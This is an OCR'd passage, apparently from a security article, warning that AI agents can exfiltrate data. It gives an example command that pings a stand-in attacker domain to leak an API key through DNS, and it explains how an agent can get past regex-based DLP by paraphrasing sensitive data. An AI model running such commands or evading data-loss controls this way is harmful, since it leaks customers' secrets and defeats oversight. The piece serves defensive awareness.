
assistant that accelerates feature delivery by 40%. Three weeks later,
your CISO walks into your office with logs showing that same
assistant executed a seemingly innocent command -
ping
-
customer-data-f8a3b9.attacker-controlled-domain.com
and in that single DNS query, exfiltrated your entire customer API
key.
You’re not dealing with a traditional insider threat. You’re facing
something worse.
AI agents exist in a security paradox.
The exact capabilities that
make them valuable - reaching external APIs, searching the web,
executing shell commands - create direct channels for data theft.
And here’s the gut-punch: your million-dollar security stack built
over the past decade? It was designed for a world where humans
clicked buttons and attackers had to smuggle data out byte by byte.
AI agents don’t play by those rules.
When an employee tries to email a spreadsheet full of Social
Security numbers, your Data Loss Prevention system catches the
pattern and blocks it. Problem solved. But when an
XXX-XX-XXXX
AI agent reads that same spreadsheet and outputs “John’s SSN ends
in 6789” in a chat message to an external API, your DLP sees
ordinary conversation. The information escaped. The pattern didn’t.
Your regex-based defenses never stood a chance.